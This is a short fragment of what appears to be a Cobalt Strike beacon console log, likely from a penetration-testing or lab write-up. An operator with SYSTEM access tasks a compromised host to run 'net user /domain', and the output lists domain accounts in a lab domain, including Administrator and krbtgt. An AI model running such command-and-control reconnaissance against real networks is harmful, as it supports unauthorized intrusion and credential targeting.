 [+] host called home, sent: 19 bytes
beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 scaner.sec 的域控制器处理。
\\ad.scaner.sec 的用户帐户
-------------------------------------------------------------------------------
Administrator db Guest
krbtgt
命令运行完毕，但发生一个或多个错误。
[DB] SYSTEM */3576
beacon>